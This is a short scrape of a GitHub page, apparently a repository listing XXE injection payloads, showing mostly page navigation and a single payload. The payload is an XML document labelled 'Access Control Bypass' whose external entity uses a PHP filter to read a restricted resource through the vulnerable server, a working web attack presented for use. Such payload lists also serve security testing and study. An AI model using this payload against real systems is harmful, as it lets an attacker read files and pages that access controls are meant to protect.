 payloadbox / xxe-injection-payload-list
Sponsor
Code
Issues
Pull requests
Actions
Projects
Security
Insights
master
2 branches
0 tags
Go to file
Code
XXE: Access Control Bypass (Loading Restricted Resources - PHP example)
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY ac SYSTEM "php://filter/read=convert.base64-encode/resource=http://example.com/viewlog.php">]>
<foo><result>&ac;</result></foo>